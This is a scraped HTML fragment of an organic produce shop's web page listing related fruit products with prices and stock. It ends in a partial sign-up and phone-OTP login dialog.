            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Pineapple</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_318">
		
                     

        
        <option value="283"

                                    data-price="62.00" 
                                    data-offer_price="62.00"
                                    data-cart_price="62.00" 
                                    data-offer_text=""
                                    data-stock="2.2"
                                    data-stock_id="305"
                                    data-quantity=""

          >1.00 Kg - ₹ 62.00</option>
          
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">62.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">62.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_318" class="count count_2 quantityy  " data-id="list" data-src="318" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="318"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/611a888e30eb1.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Organic-Grapes-Green"  title="View Details" class="add_Viewlist" data-id="429" value="429">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_429 " data-id="429" value="429" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="429" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Organic Grapes Green</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_429" class="count count_2 quantityy  " data-id="list" data-src="429" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="429"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/61419bdd267f2.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Palm-Sprout"  title="View Details" class="add_Viewlist" data-id="467" value="467">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_467 " data-id="467" value="467" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="467" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Palm Sprout</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_467" class="count count_2 quantityy  " data-id="list" data-src="467" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="467"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/61b96a94a6a28.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Black-Grapes-Organic"  title="View Details" class="add_Viewlist" data-id="567" value="567">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_567 " data-id="567" value="567" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="567" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Black Grapes Organic</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
    	<div class="dropdown">
      <select class="dropdown-toggle product_attribute" style="margin: 0 0 10px 0 !important;" id="product_attribute_567">
		
                     

        
        <option value="571"

                                    data-price="216.00" 
                                    data-offer_price="216.00"
                                    data-cart_price="216.00" 
                                    data-offer_text=""
                                    data-stock="2.25"
                                    data-stock_id="2208"
                                    data-quantity=""

          >1.00 Kg - ₹ 216.00</option>
          
        		
                     

        
        <option value="581"

                                    data-price="108.00" 
                                    data-offer_price="108.00"
                                    data-cart_price="108.00" 
                                    data-offer_text=""
                                    data-stock="4.5"
                                    data-stock_id="2208"
                                    data-quantity=""

          >500.00 g - ₹ 108.00</option>
          
        	      </select>

      <h4 style="margin:0px;padding:0px;">
                ₹ <span class="cart_price">216.00</span>
                <span class="offer_price_panel" style="display:none"><del class="original_price" style="color:red">₹  <span class="offer_price">216.00</span> </del></span>
                <span class="offer_text offer_text2" style="color: #28B714;font-weight: bold;float:right;display:none"></span>
            </h4>

            
    </div>
	      
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_567" class="count count_2 quantityy  " data-id="list" data-src="567" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="567"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:none">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/643fafe459ed7.jpg" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Half-trim-Nadan-Tender-Coconut"  title="View Details" class="add_Viewlist" data-id="653" value="653">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_653 " data-id="653" value="653" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="653" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Half trim Nadan Tender Coconut</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_653" class="count count_2 quantityy  " data-id="list" data-src="653" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="653"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  <div class="item product_container cart_item">
        <div class="col-xs-12 probox related-pro">
          <div class="proimg"> <img src="https://www.organicplanters.in//public/uploads/pages/" class="img-responsive"
          onerror="this.onerror=null; this.src='https://organicplanters.in/public/fe/images/noimage.png'" alt="product">
              <ul>
						
            <li><a href="https://organicplanters.in/pd/Bablose-Naranga"  title="View Details" class="add_Viewlist" data-id="671" value="671">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
          </a></li>
           
		               <li><a href="javascript:void(0);" class="add_wishlist highlight_671 " data-id="671" value="671" title="Add to Wishlist">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg></a></li>
            
            <li class="align_on_hover"><a href="javascript:void(0);" data-id="671" class="add-star"  title="Add Rating">
            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="star" class="svg-inline--fa fa-star fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></a></li>
            
                      
          </ul>

          </div>
          <hr>
           
         
        <span style="float:left"><img src="https://organicplanters.in/public/fe/images/delivery_local.jpg"  style="width:35px !important;" alt="Delivery Kakkanad only" title="Delivery Kakkanad only" ></span> <span style="float:left;color:#ff0000">Delivery Kakkanad only</span>
           					
      <h5 style="clear:both">
              <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
           <img src="https://organicplanters.in/public/fe/images/full-star.png" alt="">
          </h5> 
     
          <h4><span class="pname">Bablose Naranga</span><span class="pprice" style="display: none;">₹        </span><span  style="display: none;" class=" "><s> </s></span></h4>
          
          
    
		 <div class="pquantity">
            
          <div class="cart_btn_panel" style="display:none">	
                
                    <div class="col-xs-6 col-md-6 pdd pquantity1 pquantity11">
                        <form>
                            <div class="qty">
                                <span class="minus bg-dark">-</span>
                                <input type="number" id="qty_list_671" class="count count_2 quantityy  " data-id="list" data-src="671" name="points" step="1" value="1" min="1">
                                <span class="plus bg-dark">+</span>
                            </div>
            
                        </form>
                    </div>
                    <div class="col-xs-6 col-md-6 pdd pquantity2 pquantity22">
                        <button class="add_cart" data-section="list" data-id="671"><span class="btn_cart_text">Add</span>&nbsp;<img src="https://organicplanters.in/public/fe/images/shopping_basket.png" style="display:inline-flex;"></button>
                    </div>
          </div> 
            
            
          <div class="cart_nostock_panel" style="display:">
              <div class="col-xs-12 col-md-12 pdd pquantity2" >	
                <button style="width:100%;"  class="add-cart-btn disable_btn" data-section="list" >Out of stock </button>
              </div>
          </div>



        </div>
    


        </div>
      </div>
    
      <!--item-->
                  </div>


  </div>
</section>


</section>



<!-- footer  -->
<div class="modal fade" id="myModal" role="dialog">


<div class="modal-dialog " style="overflow-y: auto; max-height:80%; " >


      <div class="modal-content personal_details" style="display:none;max-width:100%;">
        <div class="modal-header text-center">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
          <h5 class="modal-title" id="exampleModalLongTitle">Sign Up!</h5>
          <p class="modal-title-content text-center grey">Sign up and order your favorite vegetables and fruits from local farmers</p>
        </div>
        <div class="modal-body">
          <form method="POST" action="https://organicplanters.in/register">
          <input type="hidden" name="_token" value="RFrRPYXbrtGq3eIHtGcP64R208MBe61L3GZm5p3E">
            <div class="form-group">
              <input type="text" class="form-control mandatory login_firstname" id="login_firstname" placeholder="First name" name="fname" data-error="Please enter first name">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
            <input type="text" class="form-control " id="login_lastname" placeholder="Last name" name="lname" data-error="Last Name">
            <div class="errormessage"></div>
          </div>
          <div class="form-group">
              <input type="email" class="form-control mandatory email " id="login_email" placeholder="Email" name="email" data-error="Please enter email">
              <div class="errormessage"></div>
            </div>
          <div class="form-group">
              <input type="tel" class="form-control " id="login_mobile" placeholder="00000000000" name="mobileno" data-error="Mobile" readonly>
          </div>

          <div class="form-group">
              <input type="password" class="form-control mandatory" id="login_password" placeholder="Password" name="password" data-error="Please enter password" >
              <div class="errormessage"></div>
          </div>


        <div class="text-center sign-in-form"><button type="button" class="btn btn-continue">Continue</button></div> 
          </form>
        </div>
      </div>
      <!-- personal details -->      


      <div class="modal-content login_signup" style="display:none;">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <ul class="nav nav-tabs">
          <li class="active signin-header-shifter"><a data-toggle="tab" href="#login-tb" onclick="updateType('l')">Login</a></li>
          <li class="signin-header-shifter"><a data-toggle="tab" href="#signup-tb" onclick="updateType('r')">Sign Up</a></li>
        </ul>
      </div>
      <div class="modal-body">
        <div class="tab-content">
         
        
          <div class="row">

                  <div class="col-md-7 logo_panel" style="display:none;text-align:center;">
                          <img src="https://organicplanters.in/public/fe/images/organic-logo.png" style="width:100px;">

                          <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                              <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                              <a href="https://organicplanters.in/terms-conditions" target="_blank">
                              <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                              </a>

                          </div>
                  </div>
                  <div class="col-md-5 login_panel">

                        
                        
                            <input type="hidden" id="login_type" value="l">
                            <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                            
                            <input id="login_phone" type="tel" class="input w-full form-control" placeholder="Enter 10 digit phone number" data-message="Please enter 10 digit mobile number"/>
                            <div class="errormessage"></div>
                          
                            <div class="hidden text  red text-small" id="phone-error-msg"><span class="error-msg"></span></div>
                            <button type="button" id="login-btn " style="margin-bottom: 20px;margin-top: 48px;width:100%;"  class="bigBtn btn_login_proceed btn11 button primary btn curve normal button--r mr-v-10 container-full text-center">Get OTP</button>
                            
                            <div class="flex flex-row wrap mr-v-101 flex-justify-center ">
                            <div class="text grey text-small container-full text-center">By clicking proceed, you agree to our</div>
                            <a href="https://organicplanters.in/terms-conditions" target="_blank">
                            <div class="text text-center green text-small fw-400">Terms and Conditions</div>
                            </a>

                            </div>
                            
                            </div>                      




                  </div>


                  <div class="col-md-2 hidden-xs hidden-sm or_panel">
                      <img src="/public/fe/images/orimg-1.png" style="height:100px;padding-left:0px;">
                  </div>
                  <div class="col-md-2 hidden-md hidden-lg hidden-xl or_panel">
                    <img src="/public/fe/images/orimg-2.png" style="width:100%;padding:10px 0;">
                  </div>

                  <div class="col-md-5">



                  <input type="hidden" id="login_type" value="l">
                  <div id="login-tb1" class="tab-pane fade in active flex-col max-h-fit container-full flex-align-center">
                        <!-- input -->

                        <div class="row" style="margin-bottom:5px; display:none;" id="register_username">
                            <div class="col-md-12">
                                
                                <input id="account_username" type="text" class="input w-full form-control" placeholder="Enter Your Name"  data-message="Enter email as username"/>
                                <div class="errormessage"></div>
                            </div>
                        </div> 

                        <div class="row" style="margin-bottom:5px;">
                            <div class="col-md-12">
                                
